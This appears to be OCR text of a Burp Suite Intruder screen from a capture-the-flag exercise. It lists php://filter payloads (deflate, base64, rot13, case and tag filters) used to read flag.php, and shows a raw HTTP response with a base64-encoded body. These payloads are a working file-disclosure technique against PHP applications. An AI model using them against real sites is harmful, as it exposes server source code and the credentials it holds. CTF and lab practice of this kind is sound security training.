 38 php://filter/zlib.deflate/convert.base64-encode/resource=flag.php 200 319
39 php://filter/zlib.deflate/resource=flag.php 200 288
40 php://filter/read=string.rot13/resource=flag.php 200 202
41 php://filter/read=string.toupper/resource=flag.php 200 228
42 php://filter/read=string.tolower/resource=flag.php 200 228
43 php://filter/read=string.strip_tags/resource=flag.php 200 202
44 php://filter/read=convert.base64-decode/resource=flag.php 200 250
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 11 May 2023 15:16:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.13
7 Content-Length: 138
8
9 <meta charset="utf8">
10 s7EvyCjgSk3OyFdQck7MU6jML1VIy8xLUcgvLVEoyUhVSMtJTLdXsubS1wexqpNTzEySTVIsdI2NTQ10TVKNDHSTjM0MdC0MzJJSUgzN0yzMEmu5AA==